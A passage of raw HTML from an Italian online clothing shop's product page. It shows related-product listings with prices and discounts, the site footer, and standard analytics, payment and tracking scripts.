                                                          data-product-sku="EA--5F0020-BLU"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/92695/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="92695">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-emporio-armani-girocollo-con-logo-ea-5f0020-blu.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Emporio Armani girocollo con logo" href="https://www.roncastyle.com/t-shirt-da-uomo-emporio-armani-girocollo-con-logo-ea-5f0020-blu.html">
                                    t Shirt da uomo Emporio Armani girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="92695" data-price-box="product-id-92695">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-92695"                data-price-amount="109"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">109,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-92695"                data-price-amount="76.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">76,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-92695'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0030-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4z4l-1-ronca-00_7.jpg" alt="t Shirt da uomo Dickies girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4z4l-1-ronca-00_7.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"92044","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":92044,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="DICK5F0030-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/92044/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="92044">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0030-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Dickies girocollo con logo" href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0030-nero.html">
                                    t Shirt da uomo Dickies girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="92044" data-price-box="product-id-92044">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-92044"                data-price-amount="39"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">39,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-92044"                data-price-amount="35.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,10 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 10%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-92044'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-bordeaux.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4xdb-2-ronca-00_13.jpg" alt="t Shirt da uomo Dickies girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-dickies-dk0a4xdb-2-ronca-00_13.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91872","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91872,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="DICK5F0029-BORDEAUX"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/91872/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="91872">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-bordeaux.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Dickies girocollo con logo" href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-bordeaux.html">
                                    t Shirt da uomo Dickies girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91872" data-price-box="product-id-91872">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-91872"                data-price-amount="29"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-91872"                data-price-amount="20.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91872'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                            </div>
							
			        </div>
    </div>
</div>



	
													<div class="block-releated brand-related-products">
                    <div class="block-heading">
                        <h3 class="title text-uppercase">
                            <span id="block-product_brand-heading" role="heading" aria-level="2">Prodotti correlati per Brand</span>
                        </h3>
                    </div>
					 <div class="block-content content " aria-labelledby="block-product_brand-heading">
						<div class="products wrapper grid mgs-products products-grid active-slider carousel-related products-product_brand">
							<div id="product-slider-product_brand" class="products list items product-items owl-carousel mgs-owl-carousel line">
								                                								<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/polo-da-donna-ralph-lauren-knit-oxford-con-botton-down-ralp4f0032-bianco.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/p/o/polo-donna-ralph-lauren-211664427-7-ronca-00_5.jpg" alt="polo da donna Ralph Lauren Knit Oxford con botton down"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/p/o/polo-donna-ralph-lauren-211664427-7-ronca-00_5.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"77635","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":77635,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/polo-da-donna-ralph-lauren-knit-oxford-con-botton-down-ralp4f0032-bianco.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="polo da donna Ralph Lauren Knit Oxford con botton down" href="https://www.roncastyle.com/polo-da-donna-ralph-lauren-knit-oxford-con-botton-down-ralp4f0032-bianco.html">
												polo da donna Ralph Lauren Knit Oxford con botton down</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="77635" data-price-box="product-id-77635">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-77635"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-77635"                data-price-amount="134.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">134,10 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 10%    </span>

</div>										</div>
									</div>
								</div>
															</div>
															
													</div>
					 </div>
				</div>
			
			<!--Identifier: , Block Id: --></div></div></main><div class="page-bottom"><div class="content">




</div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="5">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	




<!-- BLOCK meetanshi_ga4_product -->    
    <!-- /BLOCK meetanshi_ga4_product -->

</div><div id="loading_overlay" class="quickview-loading-overlay"></div>




        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;
    </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "t-shirt uomo Ralph Lauren girocollo con logo",
    "image": "https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/t/-/t-shirt-uomo-ralph-lauren-710680785-ronca-00_41.jpg",
    "description": "t-shirt uomo Ralph Lauren girocollo con logo",
    "sku": "RALP910030-BLU",
    "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
        "url": "https://www.roncastyle.com/t-shirt-uomo-ralph-lauren-girocollo-con-logo-ralp910030-blu.html",
        "itemCondition": "https://schema.org/NewCondition",
        "seller": {
            "@type": "Organization",
            "name": "Ronca Style"
        },
        "identifier_exists": false
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
